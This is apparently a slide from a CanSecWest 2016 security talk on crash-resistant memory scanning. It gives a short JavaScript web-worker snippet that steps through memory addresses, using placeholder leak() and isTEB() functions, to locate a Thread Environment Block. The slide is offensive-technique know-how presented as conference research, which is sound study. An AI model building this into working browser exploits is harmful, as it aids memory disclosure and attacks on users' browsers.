 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover a Thread Environment Block
/* worker. js */
self.onmessage = function(){
addr = 0x80000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x1000
maybe_TEB = leak(addr)
if (isTEB(maybe_TEB)){
clearInterval(id)
/* leak stuff */
}
}
• scan() runs crash-resistant
• set address to probe
 